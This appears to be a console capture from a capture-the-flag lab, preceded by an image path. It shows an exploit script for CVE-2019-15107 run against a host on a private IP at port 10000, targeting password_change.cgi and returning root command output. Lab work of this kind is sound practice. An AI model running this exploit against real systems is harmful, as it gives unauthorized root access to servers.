 C:\Users\CTF\Desktop>python CVE_2019_15107.py https://10.10.20.166:10000 id
CVE_2019_15107
python By jas502n
vuln_url= https://10.10.20.166:10000/password_change.cgi
Command Result = uid=0(root) gid=0(root) groups=0(root)
C:\Users\CTF\Desktop>